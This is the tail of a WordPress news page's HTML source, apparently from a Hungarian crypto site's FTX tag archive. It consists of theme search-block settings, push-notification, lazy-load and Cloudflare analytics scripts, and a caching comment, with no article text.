                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"2px 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","icon_color":"#ffffff","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_form":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","tdicon":"","icon_size":"20","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","arrow_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_bg_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","tdc_css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_63","tdc_css_class":"tdi_63","tdc_css_class_style":"tdi_63_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_63');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
});</script>


<script type="rocketlazyloadscript">var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_socials","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_breadcrumbs","style_general_single_title","style_general_title_tag","style_bg_space","style_general_loop","style_general_module_loop","style_general_inline_text","style_general_icon_box2","style_general_icon_box","style_general_column_title","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_popular_categories","style_general_inline_text_simplified_2"];</script>
<script type="rocketlazyloadscript" id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BMrb7y76eLHn8yyRwz_id7zXeHKUyHGSKrOEAwDATUOZMithUZajpAR1wGHF0MuBu007oKptxBMDiCotkifhV10','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.kriptoworld.hu/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.kriptoworld.hu\/wp-admin\/admin-ajax.php","nonce":"a006c3bde4","url":"https:\/\/www.kriptoworld.hu\/tag\/ftx","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.kriptoworld.hu/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c8b11715f36e403288e6092be6d1e4fb","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769318304 -->